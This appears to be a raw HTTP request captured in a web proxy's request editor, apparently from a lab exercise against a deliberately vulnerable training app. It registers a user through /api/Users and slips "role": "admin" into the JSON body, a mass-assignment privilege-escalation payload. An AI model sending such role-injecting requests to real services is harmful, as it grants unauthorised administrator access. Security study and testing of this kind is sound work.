 Manual Request Editor
Request Response
Method Header: Text Body: JSON Send
POST http://pwst-server.com:8002/api/Users/ HTTP/1.1
Host: pwst-server.com:8002
Proxy-Connection: keep-alive
Content-Length: 325
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0
.0 Safari/537.36
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en;q=0.9
Origin: http://pwst-server.com:8002
Referer: http://pwst-server.com:8002/
Cookie: wp-settings-time-1=1684897409; PHPSESSID=b8fb5c7f9f5d20aa9cb7f2a40582bee0; security=
medium; language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
EpwvB4kvDxX34eYaBWzg7KPol8EjAPO09qnQpw5N1J6Rrm2OLMVbZyXYZlxo
{
"email": "rahibkhan@khan.com",
"password": "test123",
"passwordRepeat": "test123",
"role": "admin",
"securityQuestion": {
"id": 2,
"question": "Mother's maiden name?",
"createdAt": "2023-06-15T11:11:17.038Z",
"updatedAt": "2023-06-15T11:11:17.038Z"
},
"securityAnswer": "SecuirtyQuestion "
}